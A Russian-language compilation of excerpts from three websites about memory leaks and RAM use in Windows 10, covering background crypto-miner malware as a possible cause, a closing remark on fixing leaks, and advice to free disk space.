
Майнер-малварь. Иногда утечка памяти «в никуда» – повод расчехлить антивирус. Главная защита криптовалют от «оптимизации» их добычи аппаратным методом – увеличение сложности алгоритма в направлении «нужно больше памяти для расчётов». Поэтому фоновые майнилки могут спалиться на потреблении оперативки. Причём приобщиться к числу «шахтёров» можно и незаметно для себя: чего стоит только известный скандал с
uTorrent
, «бонусом» к которому пользователи получали приложение-майнер Epic Scale. Да и один популярный
трекер
минувшей осенью засветился в фоновой добыче криптовалюты прямо в браузерах посетителей.

Источник: http://habr.com/ru/company/kingston_technology/blog/407321/
Завершение
Как упоминалось ранее, Утечка памяти в Windows 10 является проблемой для отладки разработчиками программного обеспечения. Однако, как конечный пользователь, у вас должен быть запрос о как исправить утечку памяти. Следовательно, это были некоторые советы, которые вы можете применить, чтобы исправить эту проблему на вашем устройстве. Вы нашли это полезным? Расскажите в комментариях и обсудите дальше то же самое.
Источник: http://master-gadgets.ru/najdite-i-ustranite-utechki-pamjati-v-windows-10
Способ 8: Освобождение места на жестком диске
Следующий метод лишь косвенно относится к загруженности оперативной памяти, поэтому он стоит на данной позиции. Однако пренебрегать им не стоит, ведь захламление системного раздела жесткого диска ведет к замедлению обработки информации, из-за чего снижается и быстродействие. Общие рекомендации по данной теме вы найдете в другой статье на нашем сайте, перейдя по ссылке ниже.

Подробнее: Освобождаем жесткий диск в Windows 10
Источник: http://lumpics.ru/ram-optimization-in-windows-10/




